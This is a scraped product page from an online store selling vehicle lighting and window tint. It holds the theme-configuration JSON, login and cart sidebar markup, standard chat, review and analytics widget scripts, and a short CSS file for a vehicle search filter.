sans-serif\",\"mega_menu_style1_cateWidth\":\"100%\",\"homepage_show_carousel_0_position_content\":\"left\",\"amazon-button-color\":\"Gold\",\"halo_prodByCate7\":false,\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"halo_recent_post_linkViewAll\":\"https://dynamicappearance.com/blog/\",\"show_product_quick_view\":false,\"mega_menu_style1_col\":4,\"homeProd_1_link\":\"\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"swatch_option_size\":\"22x22\",\"halo_newsletter_popup_expires_date\":\"1\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"hl_middleHeader_cl\":\"#000000\",\"halo_prodByCateTitle6\":\"\",\"hl_header_topLink2\":\"https://dynamicappearance.com/shipping-policy/\",\"optimizedCheckout-show-logo\":\"none\",\"footer-info-2-link2\":\"https://dynamicappearance.com/vehicle-model/\",\"halo_featuredCateImg2\":\"led-lighting-160.jpg\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"halo_prodByCate1\":false,\"productcartthumb_size\":\"100x100\",\"show_copyright_footer\":true,\"social_icon_google_plus_link\":\"#\",\"halo_prodByCateSubDesc12\":\"\",\"homeProd_2_layout\":true,\"product_soldProduct\":false,\"social_icon_tiktok_link\":\"#\",\"productpage_product_block-1\":\"0\",\"mega_menu_style1_item\":\"1\",\"halo_cateCustomB5\":\"\",\"carousel-description-color\":\"#FFFFFF\",\"mega_menu_style3_link4\":\"\",\"halo_prodByCateSubBanner65\":\"\",\"mega_menu_style3_img8\":\"\",\"fontSize-h2\":24,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"halo-ask-an-expert-logo\":true,\"haloStickyToolbar_viewAs\":true,\"halo_prodByCateSubDesc44\":\"\",\"halo-ask-an-expert-text2\":\"Please answer the following questionnaire\",\"footer-info-3-link6\":\"https://dynamicappearance.com/shipping-policy/\",\"halo_prodByCateBlock2Link\":\"\",\"halo_prodByCateSubDesc62\":\"\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"hl_header_topText4\":\"\",\"productgallery_size\":\"500x500\",\"halo_cateCustomD2\":\"\",\"halo_prodByCateSubDesc55\":\"\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#383e47\",\"homepage_show_carousel_4_mobile_image\":\"\",\"halo_featuredCateImg6\":\"image-2024-12-28t134657.926.jpg\",\"hl_topPro\":true,\"color-textBase\":\"#323232\",\"mega_menu_style3_textLink\":\"\",\"color-warning\":\"#f1a500\",\"halo_prodByCateSubDesc41\":\"\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"https://dynamicappearance.com/return-policy/\",\"mega_menu_new_label_bgColor\":\"#48ade8\",\"carousel-arrow-borderColor--hover\":\"#ffffff\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"alert-color\":\"#333333\",\"hl_header_topText2\":\"Worldwide Shipping\",\"hl_topPro_color\":\"#ffffff\",\"halo_ask_an_expert\":false,\"shop_by_brand_show_footer\":true,\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"halo_prodByCateSubBanner55\":\"\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"halo_prodByCateMainBanner5\":\"\",\"optimizedCheckout-backgroundImage\":\"\",\"hl_topPro_bg\":\"#000000\",\"show_payments_footer\":false,\"form-label-font-color\":\"#666666\",\"mega_menu_style3_img5\":\"\",\"mega_menu_style1_link1\":\"\",\"card-figcaption-button-color\":\"#333333\",\"halo_cateCustomB1\":\"\",\"halo_sizechart\":false,\"show_shipping_tab\":false,\"footer-info-2-link6\":\"https://dynamicappearance.com/windshield-protection-film/\",\"mega_menu_new_label_text\":\"New\",\"brand_show_footer_limit\":8,\"color-textSecondary--active\":\"#000000\",\"halo_prodByCateBanner2\":\"\",\"halo_prodByCateSubDesc85\":\"\",\"optimizedCheckout-contentPrimary-color\":\"#383e47\",\"halo_prodByCateSubDesc22\":\"\",\"footer-info-3-text4\":\"Promotions\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Arimo_700\",\"hl_header_layout\":\"header_layout_3\",\"halo_prodByCateSubBanner44\":\"\",\"storeName-color\":\"#333333\",\"halo_prodByCateTitle3\":\"\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color_bg_product_sale_badges\":\"#f04723\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":6,\"color-textLink\":\"#323232\",\"mega_menu_style2_link\":\"\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":12,\"hl_multi_level_button\":\"Go\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"halo_prodByCateSubDesc74\":\"\",\"carousel-arrow-color\":\"#7f7f7f\",\"productpage_similar_by_views_count\":6,\"color-greyLighter\":\"#cccccc\",\"navPages-lv3-color-hover\":\"#4563b3\",\"productpage_product_block-2-title\":\"Related Products\",\"show_top_banner_category\":false,\"sidebar_products_per_page\":3,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#e8f4fa\",\"show_custom_tab_link\":\"\",\"footer-info-3-heading\":\"Resources\",\"halo_prodByCateSubDesc33\":\"\",\"halo-product-service-img\":\"\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mega_menu_style3_col\":2,\"halo_footer_certificate_link1\":\"\",\"input-bg-color\":\"#ffffff\",\"hl_topHeader_color\":\"#000000\",\"halo_prodByCateMainBanner6\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"halo-product-security-image-3\":\"\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#4563b3\",\"halo_prodByCateDesc4\":\"\",\"show_product_swatch_names\":true,\"hl_topHeader_bg\":\"#f2f2f2\",\"googlepay-button-color\":\"black\",\"mega_menu_style1_bottom\":\"\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"mega_menu_style3_text\":\"\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-info-2-text8\":\"\",\"color-greyMedium\":\"#757575\",\"halo-google-map\":true,\"homeProd_3\":\"Top\",\"footer-Bottom-color\":\"#ffffff\",\"halo_prodByCateSubBanner81\":\"\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"show_style_hl_multi_level\":true,\"hl_skin_3\":true,\"halo-sidebar-custom-block-title\":\"Custom CMS Block\",\"color-infoLight\":\"#dfdfdf\",\"hl_multi_level_button2\":\"Refresh\",\"halo-sidebar-image-1-link\":\"\",\"paymentbanners-homepage-color\":\"white\",\"fontSize-h1\":28,\"homepage_featured_products_count\":6,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"halo-product-service-item3-text\":\"Mounting, Balancing\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e4e4e4\",\"icon-color\":\"#323232\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"color_text_product_soldOut_badges\":\"#ffffff\",\"halo_prodByCateTitle2\":\"\",\"button--default-backgroundColorHover\":\"#4BE9FF\",\"halo_prodByCateSubBanner14\":\"\",\"overlay-backgroundColor\":\"#333333\",\"halo_prodByCateBanner8\":\"\",\"mega_menu_style3_cateWidth\":\"45%\",\"hl_header_topLink3\":\"https://dynamicappearance.com/return-policy/\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"halo_prodByCateBlock2ID\":\"21\",\"show_product_details_tabs\":true,\"halo_product_template_mobile\":true,\"halo_prodByCateMainBanner2\":\"\",\"homepage_show_carousel_play_pause_button\":true,\"input-border-color-active\":\"#474747\",\"mega_menu_style3_link8\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"focusTooltip-backgroundColor\":\"#313440\",\"haloRecentlyBought_location1\":\"from Melbourne, AU\",\"hl_header_topText5\":\"\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"halo-product-security-image-6\":\"\",\"color_bg_product_custom_badges\":\"#383e47\",\"halo_prodByCate2\":false,\"color-greyDarker\":\"#333333\",\"halo_prodByCateID5\":\"20\",\"halo_prodByCateSubBanner25\":\"\",\"halo_prodByCateSubDesc11\":\"\",\"paymentbuttons-number-of-buttons\":1,\"mega_menu_style1_img4\":\"\",\"halo_sticky_add_to_cart\":false,\"footer-info-3-text7\":\"Store Reviews\",\"button--primary-color\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"haloRecentlyBought_location4\":\"from Newcastle, UK\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"button--default-backgroundColor\":\"#ffffff\",\"sale_price_color\":\"#f04723\",\"homeProd_1_title\":\"New Products\",\"mega_menu_style1_link5\":\"\",\"haloRecentlyBought_changeSlides\":10,\"halo-sidebar-image-2\":\"\",\"halo-product-sidebar\":false,\"spinner-borderColor-light\":\"#ffffff\",\"halo_prodByCateMainBanner1\":\"\",\"recent_blog_size\":\"380x250\",\"halo_footer_layout\":\"footer_layout_3\",\"color-white\":\"#ffffff\",\"halo_prodByCateTitle7\":\"\",\"haloMegamenuType\":\"Editor\",\"productview_thumb_size\":\"90x90\",\"button--tertiary-borderColorHover\":\"#4BE9FF\",\"halo_prodByCateSubDesc52\":\"\",\"fontSize-h3\":22,\"navPages-lv3-color\":\"#000000\",\"hl_topPro_textButton\":\"DETAILS HERE\",\"color_text_product_custom_badges\":\"#ffffff\",\"halo_prodByCate8\":false,\"color-success\":\"#008a06\",\"mega_menu_style3_link3\":\"\",\"halo_cateCustomD1\":\"\",\"mega_menu_style3_img9\":\"\",\"footer-info-2-link1\":\"https://dynamicappearance.com/service-area/\",\"footer-info-2-text2\":\"Vehicles We Tint\",\"footer-info-1-heading\":\"Products\",\"halo_recent_post_desc\":\"\",\"halo-product-show-more\":true,\"halo_prodByCateSubDesc81\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"halo_brandAZlayout\":true,\"zoom_size\":\"1280x1280\",\"halo_prodByCateSubBanner71\":\"\",\"hl_header_topText1\":\"Free Shipping over $60\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"halo-label-product\":true,\"productpage_product_block_1_layout\":true,\"color-textSecondary--hover\":\"#000000\",\"halo_cateCustomD3\":\"\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"halo_prodByCateDesc1\":\"\",\"productpage_product_block-1-title\":\"Related Products\",\"color-secondary\":\"#ffffff\",\"homepage_show_carousel_1_position_content\":\"center\",\"show_hl_multi_level\":false,\"carousel-bgColor\":\"transparent\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"halo_prodByCateTitle8\":\"\",\"color_text_product_new_badges\":\"#ffffff\",\"mega_menu_style3_link5\":\"\",\"halo_prodByCateSubBanner62\":\"\",\"carousel-dot-color-active\":\"#b2b2b2\",\"halo_prodByCateMainBanner4\":\"\",\"show_shipping_tab_type\":\"all\",\"input-border-color\":\"#8F8F8F\",\"halo_prodByCateSubDesc31\":\"\",\"halo-sidebar-all-categories\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#383e47\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"navPages-lv2-color-hover\":\"#4563b3\",\"halo_prodByCateID8\":\"32\",\"mega_menu_style2_cateWidth\":\"45%\",\"footer-info-3-link4\":\"https://dynamicappearance.com/promotions/\",\"halo_footer_certificate_link2\":\"\",\"halo_prodByCateDesc3\":\"\",\"mega_menu_style2_img\":\"\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Arimo_700\",\"product_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"halo-product-service-item4-text\":\"Free shipping on all order\",\"hl_multi_level_text1\":\"Year\",\"haloStickyToolbar_limit\":true,\"color-primary\":\"#757575\",\"mega_menu_new_label\":\"0\",\"halo_cateCustomB2\":\"\",\"halo-product-service-item2-title\":\"In-House Experts\",\"halo_prodByCateSubDesc84\":\"\",\"halo_prodByCateBlock1ID\":\"34\",\"show_social-links\":true,\"homepage_show_carousel_height_mobile\":\"360px\",\"mega_menu_style1_img3\":\"\",\"halo-cart-secure-image\":true,\"color-whitesBase\":\"#e5e5e5\",\"halo_prodByCateSubBanner84\":\"\",\"body-bg\":\"#ffffff\",\"footer-info-2-link3\":\"https://dynamicappearance.com/georgia-window-tinting-laws\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"hl_multi_level_text2\":\"Make\",\"button--tertiary-backgroundColor\":\"#000000\",\"pages_show_footer_limit\":8,\"halo_featuredCateImg1\":\"hid-lighting-160.jpg\",\"haloStickyToolbar_sort\":true,\"footer_text_colorHover\":\"#ffffff\",\"mega_menu_style3_img1\":\"\",\"mega_menu_style3_link9\":\"\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"halo_prodByCateTitle4\":\"\",\"halo_prodByCateMainBanner7\":\"\",\"navigation_design\":\"alternate\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"color_bg_product_new_badges\":\"#4563b3\",\"color-black\":\"#000000\",\"halo_prodByCateSubBanner73\":\"\",\"focusTooltip-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Arimo_700\",\"hl_multi_level_desc\":\"Search Your Bulb Size\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"footer-bgBottom-color\":\"#222326\",\"mega_menu_style1_imgWidth\":\"0\",\"optimizedCheckout-formField-textColor\":\"#383e47\",\"halo_prodByCateSubDesc61\":\"\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"hl_topPro_text\":\"<strong>JANUARY SALE!</strong> Up To 10% Off Lighting\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#383e47\",\"halo_prodByCateSubDesc42\":\"\",\"halo_recently_viewed_products_expires_date\":30,\"haloRecentlyBought_text_info\":\"minutes ago,\",\"mega_menu_hot_label\":\"0\",\"blog_sDescLimit\":\"150\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"halo-product-security-image-4\":\"\",\"applePay-button\":\"black\",\"halo_prodByCateSubDesc73\":\"\",\"button--tertiary-color\":\"#4BE9FF\",\"thumb_size\":\"100x100\",\"halo-product-service-item1-title\":\"Guaranteed Fitment\",\"footer-info-2-heading\":\"Services\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"halo_prodByCateSubBanner51\":\"\",\"paymentbanners-cartpage-logo-position\":\"left\",\"card-title-color-hover\":\"#000000\",\"halo_prodByCateSubDesc14\":\"\",\"homeProd_3_link\":\"\",\"halo_prodByCateBanner5\":\"\",\"navUser-indicator-backgroundColor\":\"#5fb139\",\"halo_headerSticky\":true,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"mega_menu_style2_prodID\":\"\",\"halo-sidebar-image-1\":\"\",\"hide_category_page_heading\":false,\"halo_prodByCateSubDesc25\":\"\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#383e47\",\"homeProd_2_title\":\"Featured Products\",\"halo-sidebar-products\":false,\"halo_prodByCateSubBanner63\":\"\",\"optimizedCheckout-header-textColor\":\"#383e47\",\"halo_prodByCateSubBanner52\":\"\",\"optimizedCheckout-show-backgroundImage\":false,\"halo_prodByCateSubBanner32\":\"\",\"footer-info-3-text6\":\"Shipping Policy\",\"halo_prodByCateSubDesc65\":\"\",\"hl_topPro_link\":\"https://dynamicappearance.com/special-offers/\",\"halo_prodByCate3\":false,\"color-primaryLight\":\"#999999\",\"halo_prodByCateSubBanner74\":\"\",\"halo_footer_certificate_img1\":\"\",\"mega_menu_style3_img6\":\"\",\"halo_prodByCateSubBanner35\":\"\",\"halo_sizechart_type\":\"all\",\"logo-position\":\"center\",\"halo-product-security-image-7\":\"\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"#444\",\"optimizedCheckout-buttonSecondary-color\":\"#383e47\",\"halo_prodByCateSubBanner13\":\"\",\"halo-sidebar-custom-block-text\":\"<p>Custom block displayed at the left sidebar on the Catalog Page. Put your own content here: text, html,... whatever you like.</p><p>There are many similar sample content placeholders across the store. All editable from Theme Editor.</p>\",\"halo_prodByCateSubBanner41\":\"\",\"carousel-title-mb-color\":\"#323232\",\"halo_prodByCateSubBanner21\":\"\",\"categories_show_footer_limit\":8,\"show_faq_tab\":false,\"halo_sizechart_image\":\"\",\"halo-product-service-label\":\"Ask an Experts\",\"mega_menu_new_label_textColor\":\"#ffffff\",\"halo_footer_certificate\":false,\"halo_prodByCateSubDesc53\":\"\",\"mega_menu_style1_link4\":\"\",\"show_accept_visa\":true,\"halo_prodByCateSubBanner24\":\"\",\"halo_prodByCate5\":false,\"mega_menu_style3_img2\":\"\",\"haloRecentlyBought_location3\":\"from Bauru, BR\",\"footer-info-4-heading\":\"Brands\",\"alert-color-alt\":\"#31708f\",\"hl_multi_level_order\":\"0\",\"halo-ask-an-expert-text1\":\"We will follow up with you via email within 24-36 hours.\",\"halo-ask-an-expert-subtitle\":\"Ask An Expert Anything On Spark\",\"halo_cateCustomB3\":\"\",\"checkRadio-backgroundColor\":\"#ffffff\",\"homepage_show_carousel_1_mobile_image\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"haloRecentlyBought_mobile\":false,\"input-disabled-bg\":\"#ffffff\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"0\",\"hl_header_topLink4\":\"\",\"homepage_show_carousel_4_position_content\":\"center\",\"button--default-colorHover\":\"#000000\",\"button--tertiary-backgroundColorHover\":\"#4BE9FF\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"halo-sidebar-image-2-link\":\"\",\"footer-info-5-heading\":\"Dynamic Appearance\",\"halo-category-sidebar\":false,\"halo_prodByCateBanner1\":\"\",\"container-border-global-color-base\":\"#e5e5e5\",\"show_halo_share\":true,\"halo_prodByCateSubBanner45\":\"\",\"halo_prodByCateID4\":\"21\",\"color-error\":\"#cc4749\",\"powered_by-text-2\":\"\",\"homepage_blog_posts_count\":4,\"footer-info-2-text3\":\"Window Tinting Laws\",\"color-textSecondary\":\"#323232\",\"gallery_size\":\"300x300\",\"paymentbanners-cartpage-text-color\":\"black\",\"halo_prodByCateSubBanner85\":\"\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"halo_prodByCateDesc7\":\"\",\"productthumb_size\":\"100x100\",\"homepage_show_carousel_0_mobile_image\":\"\",\"halo_prodByCateBlock2Title\":\"Today’s Deals\",\"halo-product-service-item3-title\":\"Added Value\",\"footer-info-3-text1\":\"About Us\",\"button--primary-colorHover\":\"#4BE9FF\",\"halo_card_brand\":true,\"footer-info-2-link7\":\"https://dynamicappearance.com/home-window-tinting/\"},\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].K6HL9-mt-JVe9uTpbWjew24JhZOSXFCFlcKCqWucpVhUTHOZe08NlqRqwcz4qniVpv-he8_-gH512Q4Wcbjqew\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\",\"productCustomFields\":[{\"id\":\"956\",\"name\":\"Vehicle\",\"value\":\"Universal\"}]}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/uploaded_images/">
			<div id="halo-auth-sidebar" class="halo-sidebar login-form-sidebar halo-auth-sidebar halo-sidebar-right">
			<div class="halo-sidebar-header">
				<span class="title">Customer Login</span>
				<a href="#" class="close">
					<svg class="icon" role="img" aria-label="Close">
			        	<title>Close</title>
			        	<desc>Close</desc>
			        	<use href="#icon-close"></use>
			        </svg>
				</a>
			</div>
		    <div class="halo-sidebar-wrapper">
				<span class="desc">If you are already registered, please log in.</span>
		        <form class="form" action="https://dynamicappearance.com/login.php?action=check_login" method="post">
		            <div class="login-form-wrapper">
		                <div class="form-field">
		                    <label class="form-label" for="login_email">
		                        Email Address
		                        <small>*</small>
		                    </label>
		                    <input id="login_email" class="form-input" type="email" value="" name="login_email" placeholder="john.smith@example.com">
		                </div>
		                <div class="form-field">
		                    <label class="form-label" for="login_pass">
		                        Password
		                        <small>*</small>
		                    </label>
		                    <input id="login_pass" class="form-input" type="password" value="" name="login_pass" placeholder="">
		                </div>
		                <div class="form-actions">
							<a class="forgot-password" href="/login.php?action&#x3D;reset_password">
		                    	<span>Forgot your password?</span>
		                    </a>
		                    <button type="button" class="button button--tertiary"><span>Sign in</span></button>
		                </div>
		            </div>
		        </form>
					<div class="form-actions form-actions-2">
						<span class="desc">Create your account and enjoy a new shopping experience.</span>
						<a class="create-account button button--gray" href="/login.php?action&#x3D;create_account"><span>Create A New Account</span></a>
					</div>
		    </div>
		</div>

    <div class="halo-sidebar halo-cart-sidebar halo-sidebar-right" id="halo-cart-sidebar">
    	<div class="halo-sidebar-header">
    		<span class="title">your cart</span>
    		<a href="#" class="close">
    			<svg class="icon" role="img" aria-label="Close">
                	<title>Close</title>
                	<desc>Close</desc>
                	<use href="#icon-close"></use>
                </svg>
    		</a>
    	</div>
        <div class="halo-sidebar-wrapper haloCustomScrollbar">
            <div class="previewCart">
        <div role="alert" aria-live="polite" aria-atomic="false" class="previewCart-emptyBody">
            Your cart is empty
        </div>
</div>

        </div>
    </div>

<div class="halo-sidebar halo-menu-sidebar halo-sidebar-left animated" id="halo-menu-sidebar">
	<div class="halo-sidebar-header">
		<span class="title">Menu</span>
	    <a href="#" class="halo-sidebar-close">
	        <svg class="icon" role="img" aria-label="Close">
	        	<title>Close</title>
	        	<desc>Close</desc>
	        	<use href="#icon-close"></use>
	        </svg>
	    </a>
	</div>
    <div class="halo-sidebar-wrapper navPages-container" data-menu>
        <nav class="navPages">
    <ul class="navPages-list navPages-list-mobile"></ul>
    <ul class="navPages-list navPages-list--user" data-level-list>
        <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="/login.php">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="My Account">
                            <title>My Account</title>
                            <desc>My Account</desc>
                            <use href="#icon-user"></use>
                        </svg>
                        Customer Login
                    </span>
                </a>
        </li>
        <li class="navPages-item navPages-item-user">
            <a class="navPages-action navPages-action-end" href="/wishlist.php">
                <span class="text">
                    <svg class="icon" role="img" aria-label="Wish Lists">
                        <title>Wish Lists</title>
                        <desc>Wish Lists</desc>
                        <use href="#icon-heart"></use>
                    </svg>
                    Wish Lists
                </span>
            </a>
        </li>
            <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="tel:678-404-6804">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="Phone:">
                            <title>Phone:</title>
                            <desc>Phone:</desc>
                            <use href="#icon-phone"></use>
                        </svg>
                        678-404-6804
                    </span>
                </a>
            </li>
            <li class="navPages-item navPages-item-user">
                <div class="navPages-action navPages-action-end">
                    <div class="text">
                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                    </div>
                </div>
            </li>
    </ul>
</nav>
    </div>
</div>

<div class="halo-sidebar halo-search-sidebar halo-sidebar-left" id="halo-search-sidebar">
    <div class="halo-sidebar-header">
		<span class="title">Search</span>
		<a href="#" class="close">
			<svg class="icon" role="img" aria-label="Close">
            	<title>Close</title>
            	<desc>Close</desc>
            	<use href="#icon-close"></use>
            </svg>
		</a>
	</div>
    <div class="halo-sidebar-wrapper">
    	<div class="halo-sidebar-search"></div>
    	<div class="halo-sidebar-content"></div>
    </div>
</div>

	
	

	
	
	</div>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'dynamic-appearance';
  _support['ui']['contactMode'] = 'anonymous';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(75, 233, 255)',
  };
  _support['ui']['shoutboxFacesMode'] = 'custom';
  _support['ui']['faces'] = ["https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm1.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm2.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm3.jpg"];
  _support['ui']['widget'] = {
    icon: 'webChat',
    displayOn: 'all',
    fontSize: 'default',
    allowBotProcessing: false,
    slug: 'dynamic-appearance-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Have a question? Click Here &#128522;',
      mode: "prompt-3",
      delay: 30,
      duration: 15,
    },
    position: {
      bottom: '27px',
      right: '19px'
    },
    mobilePosition: {
      bottom: '32px',
      right: '30px'
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {},
    orders: {},
    shopper: {}
  };
  _support['ui']['appOrder'] = ["faq","orders","shopper","recentConversations"];
</script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_41fd58805ac04048d5deff8da028346bd4432584c11fb865c503df62dc313692";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->
<script>fbq('track', 'ViewContent', {"content_ids":["4012"],"content_type":"product_group","currency":"USD","value":209.95}, {"eventID":"bf4bebf2-c921-4588-9d38-410daa1fd734"});</script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dynamicappearance.com/content/ymm/ymm-search.css
body_size: 910
content:
.themevale_MultiCategory { width: 100%; z-index: 11; color: white; display: block; padding: 15px; margin-left: auto; max-width: 1200px; margin-right: auto; position: relative; background-color: #383e47; margin-bottom: 30px;}
.themevale_multilevel-category-filter .form-label { display: block; font-size: 12px; margin-top: 10px; margin-bottom: 20px; color: inherit; white-space: nowrap; text-align: center; text-transform: capitalize;}
.themevale_multilevel-category-filter .form-field {display: block; margin: 0 0 10px 0;}
.themevale_multilevel-category-filter .form-field .form-label { display: block; font-size: 0; line-height: 0; margin: 0; padding: 0;}
.themevale_multilevel-category-filter .form-field .form-select { white-space: nowrap;height: 40px; max-width: 100%; border-color: #ffffff;}
.themevale_multilevel-category-filter .form-field .loading{ display: block; text-align: center;}
